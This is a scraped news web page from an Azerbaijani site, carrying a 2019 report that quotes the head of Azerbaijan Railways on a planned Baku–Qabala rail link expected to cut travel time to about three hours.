<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-10022" class="post-10022 post type-post status-publish format-standard has-post-thumbnail category-manset" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/manset/">Manşet</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">&#8220;Dəmir yolu ilə Bakıdan Qəbələyə 3 saata çatmaq mümkün olacaq&#8221; &#8211; VİDEO</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-27T13:33:21+04:00" >27 May 2019</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2019/05/cq-it.jpg" data-caption=""><img width="696" height="618" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2019/05/cq-it-696x618.jpg" srcset="https://www.turk.az/wp-content/uploads/2019/05/cq-it-696x618.jpg 696w, https://www.turk.az/wp-content/uploads/2019/05/cq-it-300x267.jpg 300w, https://www.turk.az/wp-content/uploads/2019/05/cq-it-768x682.jpg 768w, https://www.turk.az/wp-content/uploads/2019/05/cq-it-473x420.jpg 473w, https://www.turk.az/wp-content/uploads/2019/05/cq-it.jpg 960w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="cq-it"/></a></div>            </div>

            <p><b>&#8220;Dəmiryolu ilə Bakıdan Qəbələyə 3 saata çatmaq mümkün olacaq&#8221;.<br />
</b><br />
Bunu &#8220;Azərbaycan Dəmir Yolları&#8221; QSC-nin sədri Cavid Qurbanov deyib.</p>
<p>O bildirib ki, Qəbələ istiqamətində olan dəmiryolu təqribən 45-46 km-dir. QSC sədri yolun coğrafi mövqeyinin bir qədər çətin olduğunu deyib:</p>
<p>&#8220;Həmin yolda sürüşmələr ola bilər. Belə ki, dəmiryolu məsləhətçi firmaların nəzarəti altında tikilir. Yolun bu ilin sonuna qədər torpaq yatağı bitəcək. Çalışırıq ki, yol və yol yatağını bitirək. Sürət orta hesabla 100 km olsa, 3 saat ərzində Bakıdan Qəbələyə getmək mümkündür&#8221;.</p>
<p>Xatırladaq ki, C.Qurbanov bir müddət əvvəl gələn ilin yay aylarından sərnişinlərin Bakıdan Qəbələyə sürət qatarı ilə gedə biləcəklərini qeyd etmişdi. O, həmçinin əlavə etmişdi ki, bu istiqamətdə əlavə 11 elektrik qatarı, 3 dizel qatarının alınması vacibdir.<br />
<iframe title="YouTube video player" src="//www.youtube.com/embed/QRfGz1Qf6zE?rel=0&amp;wmode=transparent" width="425" height="325" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/d%c9%99mir-yolu-il%c9%99-bakidan-q%c9%99b%c9%99l%c9%99y%c9%99-3-saata-catmaq-mumkun-olacaq-video/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fd%25c9%2599mir-yolu-il%25c9%2599-bakidan-q%25c9%2599b%25c9%2599l%25c9%2599y%25c9%2599-3-saata-catmaq-mumkun-olacaq-video%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CD%C9%99mir+yolu+il%C9%99+Bak%C4%B1dan+Q%C9%99b%C9%99l%C9%99y%C9%99+3+saata+%C3%A7atmaq+m%C3%BCmk%C3%BCn+olacaq%E2%80%9D+%E2%80%93+V%C4%B0DEO&url=https%3A%2F%2Fwww.turk.az%2Fd%25c9%2599mir-yolu-il%25c9%2599-bakidan-q%25c9%2599b%25c9%2599l%25c9%2599y%25c9%2599-3-saata-catmaq-mumkun-olacaq-video%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button 